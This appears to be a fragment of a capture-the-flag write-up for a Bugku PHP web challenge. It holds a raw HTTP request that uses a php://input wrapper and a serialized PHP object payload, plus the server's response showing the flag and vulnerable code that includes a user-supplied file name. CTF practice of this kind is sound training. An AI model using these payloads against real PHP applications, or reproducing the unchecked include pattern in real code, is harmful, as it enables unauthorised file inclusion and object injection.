 GET /test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23

welcome to the bugkuctf

HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Mar 2019 13:31:51 GMT
Content-Type: text/html
Connection: close
Content-Length: 378

hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good

<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];

if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
    echo "hello admin!<br>";
    include($file); //hint.php
}else{
    echo "you are not admin ! ";
}
-->
https://blog.csdn.net/qq_42181428